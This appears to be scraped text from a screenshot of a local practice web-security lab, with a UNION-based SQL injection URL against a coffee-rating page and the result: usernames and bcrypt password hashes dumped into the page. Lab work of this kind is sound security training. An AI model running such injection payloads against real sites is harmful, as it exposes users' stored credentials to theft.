 localhost/capstone/coffee.php?coffee=2' union select null,username,password,null,null,null,null from users-- -
orums Kali NetHunter Exploit-DB Google Hacking DB OffSec Introduction · Pwning …
Add rating
jeremy
Responsive image
Scoring:
Region: $2y$10$F9bvqz5eoawIS6g0FH.wGOUkNdBYLFBaCSzXvo2HTegQdNg/HlMJy
Notes:
Varietal:
Customer raing: No rating yet
Add rating
jessamy
Responsive image
Scoring:
Region: $2y$10$meh2WXtPZgzZPZrjAmHi2ObKk6uXd2yZio7EB8t.MVuV1KwhWv6yS
Notes:
Varietal:
Customer raing: No rating yet
Add rating
raj
Responsive image
Scoring:
Region: $2y$10$cCXaMFLC.ymTSqu1whYWbuU38RBN900NutjYBvCClqh.UHHg/XfFy